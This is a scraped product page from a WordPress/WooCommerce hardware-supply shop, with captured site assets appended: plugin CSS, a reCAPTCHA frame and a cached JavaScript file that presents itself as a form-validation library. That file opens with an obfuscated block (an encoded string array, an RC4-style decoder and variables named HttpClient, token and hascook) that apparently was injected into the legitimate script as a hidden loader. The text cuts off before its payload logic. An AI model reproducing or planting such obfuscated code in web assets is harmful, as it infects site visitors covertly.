	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/elements/pages/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/certificates/">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/catalogues/">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e3589bb298c395d1ce5b0df/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectmiddleeast.com"}},{"@type":"ListItem","position":2,"item":{"name":"Rigging Hardware","@id":"https://perfectmiddleeast.com/product-category/rigging-hardware/"}},{"@type":"ListItem","position":3,"item":{"name":"Quick Link G.I.","@id":"https://perfectmiddleeast.com/product/quick-link-g-i/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-3-js"></script>
<script type="text/javascript" id="wphb-3-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-3-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-4-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?f64c720eaca918012a9de983b2d18a08";};</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eDUS6bwBvKJuFnPLqg7yGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769051697328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectmiddleeast.com/wp-content/plugins/woo-whatsapp-order/assets/css/style.css?ver=1.1
body_size: 2394
content:
.styledefult {
     max-width: 300px;
     clear: both;
}
 .styledefult .svg-inline--fa {
     height: 24px!important;
     width: 24px!important;
}
 .styledefult a {
     font-size:16px;
}
 .styledefult .azm-social {
     margin: 0;
     padding: 0;
     display: inline-block;
     color: #fff;
     text-align: center;
     -moz-border-radius: 0;
     -webkit-border-radius: 0;
     border-radius: 0;
     -o-transition: all .3s;
     -moz-transition: all .3s;
     -webkit-transition: all .3s;
     -ms-transition: all .3s;
     transition: all .3s;
}
 .styledefult .azm-social svg.svg-inline--fa.fa-whatsapp.fa-w-14 {
     line-height: 24px;
     vertical-align: top;
}
 .styledefult azm-social:hover, .azm-social:focus, .azm-social:active {
     outline: 0;
     opacity: 0.8;
     color: #fff;
}
 .styledefult .azm-btn {
   
     margin: 8px 8px 8px 0px;
     padding: 13px 17px;
     font-size: 16px;
     line-height: 24px;
     font-weight: 300;
     -moz-border-radius: 4px;
     -webkit-border-radius: 4px;
     border-radius: 4px;
}
 .styledefult .azm-btn i {
    padding-right: 27px;
    font-size: 21px;
    line-height: 21px;
    vertical-align: top;
}
 .styledefult .azm-btn i:after {
     content: "";
     position: absolute;
     top: -8px;
     left: 70%;
     width: 1px;
     height: 36px;
     background: #ccc;
     background: rgba(255, 255, 255, 0.3);
}
 .styledefult .azm-border-bottom {
     padding-top: 12px;
     border-bottom: 4px solid rgba(0, 0, 0, 0.1);
}

 .styledefult .azm-gradient {
     position: relative;
     overflow: hidden;
}
 .styledefult .azm-shadow-bottom {
     position: relative;
     overflow: hidden;
}
 .styledefult .azm-shadow-bottom:before {
     content: "";
     position: absolute;
     top: 50%;
     left: 0;
     width: 100%;
     height: 50%;
}
 .styledefult .azm-whatsapp {
    background: #25d366;
     font-weight: bold;
}
 .styledefult .azm-long-shadow {
     overflow: hidden;
}
.related.products .styledefult {
    display: none;
}
.wwofloat{
	position:fixed;
	width:60px;
	height:60px;
	bottom:40px;
	right:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
  transition: transform .2s; /* Animation */
}
.wwofloat:hover{
	transform: scale(1.2);
}
.wwofloatm{
	margin-top:16px;
	color:#fff;
}


--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new 